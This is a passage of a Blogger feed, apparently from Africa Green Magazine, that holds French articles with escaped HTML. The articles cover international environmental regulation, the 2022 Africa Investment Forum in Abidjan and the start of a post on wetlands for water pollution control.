\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Ecredit @pixabay\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003ELa gestion des déchets électroniques est aussi devenue un\ndéfi majeur auquel sont confrontés de nombreux pays africains où l'infrastructure\nde gestion de ces types de déchets n'est pas encore totalement développée ou est\nmême complètement inexistante en raison du manque de législation\nenvironnementale adéquate. Il est bien nécessaire que tous les pays travaillent\nensemble à l'échelle globale suivant des réglementations internationales pour\ns'assurer que le commerce de déchets soit équitable et plus rigoureux comme dans\nle cas de matières électroniques et nocives. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003EPour ce qui est de la pêche, l'absence de bonne gestion\net de réglementations intergouvernementales appropriées dans la matière est\nl'une des principales causes de la surpêche au monde. Les lois et les\nrèglements qui régissent ce secteur aujourd'hui se sont révélés inefficaces en\ntermes de limiter la capacité de pêche à des niveaux durables ou d’interdire la\npêche illégale en haute mer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBAXtsoYctqARWwiajYzA-7cco-0gyLugAKLxoRKyI1_57LGWIhsVzq8IpnMqfxi8vghWZVVIRRA2HSEX6hahaJON2QfwH0XgsFIXkBGRxZUeeUNlbtH4-jBXKCOsX6jg0Qed8by41qbRgRXvfucpEBCfdlm6OydelV5r9_4FJmcmxl1Xb7LZVT5_SQ\/s1920\/morocco-g58c8c05d4_1920.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBAXtsoYctqARWwiajYzA-7cco-0gyLugAKLxoRKyI1_57LGWIhsVzq8IpnMqfxi8vghWZVVIRRA2HSEX6hahaJON2QfwH0XgsFIXkBGRxZUeeUNlbtH4-jBXKCOsX6jg0Qed8by41qbRgRXvfucpEBCfdlm6OydelV5r9_4FJmcmxl1Xb7LZVT5_SQ\/w400-h266\/morocco-g58c8c05d4_1920.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small; text-align: right;\"\u003Ecredit @pixabay\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003ED'autre part, les réglementations actuelles relatives à\nla faune et aux ressources naturelles dans les pays africains sont\nprincipalement conçues en fonction des priorités et des objectifs des économies\nnationales. La protection de la biodiversité dans ces pays devrait être mise en\nœuvre plus efficacement par les gouvernements, en assurant des cadres politiques\nde protection, dont la durabilité des écorégions et de leurs espèces avec les\npays voisins et à travers le continent africain est la priorité principale.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003EAussi, la dégradation des terres dans les régions qui s’étendent\nà travers plusieurs pays frontaliers peut être réduite grâce à la mise en œuvre\nde politiques transnationales d'utilisation des terres et à l'introduction\nd'arrêtés qui réglementent l'utilisation des pentes raides, des zones humides\net des terres arables afin de promouvoir le développement durable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003EMalgré les dégâts environnementaux actuels, les\ngouvernements et les législateurs ont encore le pouvoir et le temps d'élaborer\ndes lois appropriées, avec la nécessité d'être plus proactifs pour que tout projet\nimportant de protection et de conservation soit mené à bien. Le développement\nd'un éventail de pratiques internationales durables comprenant l’utilisation de\nressources énergétiques renouvelables, le reboisement, la prévention de la\ndéforestation et la préservation de certaines zones boisées d'importance\nparticulière, ainsi que la création d'un ensemble plus élaboré de lois et de\nréglementations intergouvernementales, est généralement considéré comme un pas\nen avant décisif, du moins en théorie.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003EIl y a encore un long chemin à parcourir si nous voulons\ninverser le processus de réchauffement climatique et assurer l'avenir de notre\nplanète, étant donné qu'il existe de nombreux facteurs et disparités\néconomiques et politiques qui constituent un obstacle majeur à la concertation\ninternationale. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003EL'accord de Paris ne suffira pas\u0026nbsp;pour empêcher la\ntempérature moyenne mondiale d'augmenter de 1,5\u0026nbsp;°C. Une éducation\ncorrecte, de nouvelles technologies et des politiques internationales plus efficaces\nsont toutes nécessaires en ce moment pour éviter d'atteindre des catastrophes\nirréversibles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003EEn conclusion, il s'avère de plus en plus nécessaire de\ncréer un ensemble holistique de réglementations environnementales\ninternationales qui s’appliquent dans le monde entier, mais qui prennent en\nconsidération les différences climatiques, économiques et infrastructurelles\nentre les pays pour atteindre les objectifs durables dans les années à venir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003E\u003Ci\u003EDr Roger Achkar\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003EFondateur et Directeur général\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/gwcnweb.org\/\" style=\"font-family: Georgia, serif; font-size: 16px;\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EGlobal Waste Cleaning Network - GWCN\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/2759482164749625516\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/01\/les-reglementations-environnementales.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/2759482164749625516"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/2759482164749625516"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/01\/les-reglementations-environnementales.html","title":"Les réglementations environnementales internationales … socle de durabilité du développement mondial"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtkXeP-6LxtDm-Flc0x5T2-ko2s2zBa7268UO4RJDNuHsd2Btz232_jp1s33IN6gOPaBeYeq6oj7YoQjvuWeKKXKUm2hShWHU0F4RNBh7uee3YUB84P7PhijyFiaiR1io-BnWsxplyYYJJFl3O5Y4LWb7JM5S0uvhcHs0iQQz-tUQlGpZwQEuq-wDi1Q\/s72-c\/roger_achkar%20photo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-2578978530930244839"},"published":{"$t":"2022-11-07T00:31:00.000-08:00"},"updated":{"$t":"2022-11-07T00:32:11.203-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Africa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Africa Investment Forum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Afrique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Côte d'ivoire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Investissements"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ODD"}],"title":{"type":"text","$t":"L’Africa Investment Forum : un record de 31 milliards USD mobilisé en 3 jours"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EL’Africa Investment Forum\u0026nbsp;:\nun record de 31 milliards USD mobilisés en 3 jours\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZtxmn5rlxMawwQN0cc-9yQDdTVCDzo1LN5fpXsfGP8YrdW89VjK0SrrQLG2i1XghPXC6poJGMuxYZSnL87giV46XJ7RYHH9nvuGQrhYmikI79cMGkJauCu2DtzVDajxLpkCVaYMKzaoIfKykfgRCNk1Qh2wIWX_fRM5a9Qn-fQ0t53jb5EQvz6VWybQ\/s1080\/AIF%202022.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZtxmn5rlxMawwQN0cc-9yQDdTVCDzo1LN5fpXsfGP8YrdW89VjK0SrrQLG2i1XghPXC6poJGMuxYZSnL87giV46XJ7RYHH9nvuGQrhYmikI79cMGkJauCu2DtzVDajxLpkCVaYMKzaoIfKykfgRCNk1Qh2wIWX_fRM5a9Qn-fQ0t53jb5EQvz6VWybQ\/s16000\/AIF%202022.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E - Côte d'Ivoire\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ci\u003EL\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E’édition 2022 du Forum pour l'investissement en Afrique\n(Africa Investment Forum) S'est tenu du 2 au 4 Novembre 2022 à Abidjan – Côte d’Ivoire. L’évènement\na réuni environ 1900 participants venus du monde entier et a permit de mobiliser plus de 63 milliards USD d’intérêt d’investissement dans différents projets\nstructurants du continent. Face à ce résultat, un record jusqu’ici jamais atteint,\nles leaders du continent s’engagent à améliorer d’avantage l’attractivité de l’Afrique\nde même que la résilience économique des Etats africains face aux entraves externes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EL’évènement comportait plus de soixante sessions plénières, une\ndouzaine de sessions parallèles et sectorielles, une cinquantaine de salle de\ntransactions et plusieurs B 2 B.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELe président de la Banque Africaine de Développement, Akinwumi\nAdesina se dit heureux du fait que malgré les temps difficiles notamment l’évolution\ngéopolitique mondiale, l’Afrique reste Bancable, et pour preuve, 31 milliards\nUSD ont pu être mobilisés en seulement 3 jours en transactions prêtes pour investissement.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELa BAD prévoit ainsi de lancer dans un futur proche un programme de 20 milliards\nUSD pour créer la plus grande zone solaire au monde reparti sur 11 pays fournissant de\nl’électricité à 250 millions de personnes. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELe Forum pour l'investissement en Afrique est le lieu\nd'investissement de l'Afrique, parrainé par la Banque africaine de\ndéveloppement et ses partenaires, pour faciliter la résorption des écarts\nd'investissement sur le continent. Il fonctionne comme une plateforme\nmultipartite et multidisciplinaire qui se consacre à l'avancement des projets à\ndes stades bancables, à la mobilisation de capitaux et à l'accélération de la\nclôture financière des transactions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ERappelons que la vision de l'Africa Investment Forum est\nd'être une plateforme transactionnelle à effet de levier qui fera pencher la\nbalance du capital vers les secteurs critiques de l'Afrique dans le but d'atteindre\u0026nbsp;:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes \u003Cb\u003EObjectifs du Développement Durable (ODD)\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003El'\u003Cb\u003EAgenda 2063\u003C\/b\u003E qui est le plan de développement de l'Afrique\npour atteindre un développement socio-économique inclusif et durable sur une\npériode de 50 ans, et\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003Eles \u003Cb\u003EHigh 5s\u003C\/b\u003E qui sont en fait les 5 domaines prioritaires de la\nBanque africaine de développement sont destinés à soutenir la réalisation des\nODD par les pays africains. Il s'agit de : Nourrir l'Afrique ; électrifier l'Afrique ; industrialiser l'Afrique ; intégrer l'Afrique ; et améliorer la\nqualité de vie des populations africaines.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003E« \u003C\/span\u003E\u003Ci style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003EDe nombreux projets\nsélectionnés pour cette édition 2022 du AIF sont portés par des femmes\ndynamiques et persévérantes\u003C\/i\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003E » souligne avec satisfaction Patrick Achi,\nPremier Ministre de la Côte d’Ivoire. Selon lui, les résultats obtenus lors de\nces journées transactionnelles augurent des lendemains meilleurs pour des\néconomies plus résilientes et une Afrique plus prospère.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Ci style=\"font-family: Georgia, serif; font-size: 16px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/2578978530930244839\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/11\/lafrica-investment-forum-un-record-de.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/2578978530930244839"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/2578978530930244839"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/11\/lafrica-investment-forum-un-record-de.html","title":"L’Africa Investment Forum : un record de 31 milliards USD mobilisé en 3 jours"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZtxmn5rlxMawwQN0cc-9yQDdTVCDzo1LN5fpXsfGP8YrdW89VjK0SrrQLG2i1XghPXC6poJGMuxYZSnL87giV46XJ7RYHH9nvuGQrhYmikI79cMGkJauCu2DtzVDajxLpkCVaYMKzaoIfKykfgRCNk1Qh2wIWX_fRM5a9Qn-fQ0t53jb5EQvz6VWybQ\/s72-c\/AIF%202022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-1169618458333931628"},"published":{"$t":"2022-11-06T01:20:00.001-07:00"},"updated":{"$t":"2022-11-06T01:20:11.103-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités internationales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conférence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eau"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IWA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pollution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zones humides"}],"title":{"type":"text","$t":"Maitriser les systèmes de zones humides pour le contrôle de la pollution de l'eau"},"content":{"type":"html","$t":"\u003Ch1 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMaitriser les systèmes de zones humides pour\nle contrôle de la pollution de l'eau\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeXXfTHIyhfCiriVl4pim5cIlQDZBfqfswCw4uAEme49JXkxtxeruUCvhX8mFHe17tJ6lEULQkjrXFklRWK1NY220GRpZFhbw7bxsZSwODmDYCqiHQyQLi-JTl0RqEZscww387dYc67Y2mkvB9jXzpt0_5ASQhQcm_ZYtByu81p-OlKpHsgivNdSpv8g\/s1920\/lake-como-77245_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeXXfTHIyhfCiriVl4pim5cIlQDZBfqfswCw4uAEme49JXkxtxeruUCvhX8mFHe17tJ6lEULQkjrXFklRWK1NY220GRpZFhbw7bxsZSwODmDYCqiHQyQLi-JTl0RqEZscww387dYc67Y2mkvB9jXzpt0_5ASQhQcm_ZYtByu81p-OlKpHsgivNdSpv8g\/s16000\/lake-como-77245_1920.jpg\" 